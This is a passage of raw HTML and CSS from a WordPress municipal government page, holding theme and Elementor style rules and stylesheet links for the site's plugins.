.alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
